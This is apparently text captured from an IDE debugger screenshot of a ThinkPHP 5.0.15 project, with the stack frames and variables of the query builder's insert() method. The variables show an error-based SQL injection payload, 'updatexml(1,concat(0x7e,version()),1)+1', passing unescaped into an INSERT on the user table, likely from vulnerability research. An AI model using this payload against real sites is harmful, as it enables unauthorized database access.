 1: Project
Project
n.php × Debug.php × Builder.php × Mysql.php × Loader.php × DbException.php × PDOException.php × Exception.php × Query.p
thinkphp5.0.15 D:\phpstudy\PHPTutorial\
application
extend
public
runtime
thinkphp
lang
library
think
cache
config
console
734 implode( glue: ' , ', $values), $values: {"updatexml(1,concat(0x7e,version()),1)+1"}[1]
735 $this->parseComment($options['comment']), $options: {table => "user", multi => [1], where => [1], field => "*", data => [0], strict =
736 ], $this->insertSql); insertSql: "%INSERT% INTO %TABLE% (%FIELD%) VALUES (%DATA%) %COMMENT%"
737
738 return $sql;
739 }
740
741 /**
742 * 生成insertall SQL
743 * @access public
744 * @param array $dataSet 数据集
745 * @param array $options 表达式
\think\db › Builder › insert()
Debug: debug × index.php × index.php × index.php ×
Debugger Console Output
Frames
Builder.php:738, think\db\builder\Mysql->insert()
Query.php:2085, think\db\Query->insert()
Index.php:9, app\index\controller\Index->index()
App.php:343, ReflectionMethod->invokeArgs()
App.php:343, think\App::invokeMethod()
App.php:595, think\App::module()
App.php:456, think\App::exec()
App.php:139, think\App::run()
start.php:19, require()
index.php:17, {main}()
Variables
$options["multi"] = {array} [1]
$data = {array} [1]
$fields = {array} [1]
$options = {array} [19]
$replace = false
$sql = "INSERT INTO `user` (`password`) VALUES (updatexml(1,concat(0x7e,version()),1)+1) "
$values = {array} [1]
$this = {think\db\builder\Mysql} [8]
$_COOKIE = {array} [1]
$_GET = {array} [1]
$_REQUEST = {array} [1]
$_SERVER = {array} [42]
$GLOBALS = {array} [9]
Constants
7: Structure
2: Favorites
5: Debug 6: TODO Terminal
8 chars 119:83 LF UTF-8 4 sp